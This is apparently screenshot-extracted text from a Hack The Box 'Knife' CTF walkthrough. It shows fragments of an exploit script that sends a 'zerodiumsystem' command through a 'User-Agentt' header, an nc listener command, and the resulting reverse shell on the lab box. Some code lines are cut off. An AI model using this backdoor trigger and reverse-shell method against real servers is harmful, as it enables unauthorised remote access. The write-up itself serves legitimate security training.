 (kali㉿kali)-[~/ctf/htb/knife]
$ ./exploit.py
75 "User-Agentt" : f"zerodiumsystem('{cmd}
76 }
77
78 resp = r.get(host , headers = header, allow_
79 print(resp.text)
80
81 ```
82
83 Before running the script, make sure that we are listening on the desired port. 9001 in
my case.
84
85 ```bash
86 nc -lnvp 9001
87 ```
88 Running the script should give us a callback from the box.
89
90
91
92 ## Privilege Escalation
93
(kali㉿kali)-[~/ctf/htb/knife]
$ nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.13] from (UNKNOWN) [10.10.10.242]
47494
bash: cannot set terminal process group (945): Inapprop
riate ioctl for device
bash: no job control in this shell
james@knife:/$
Help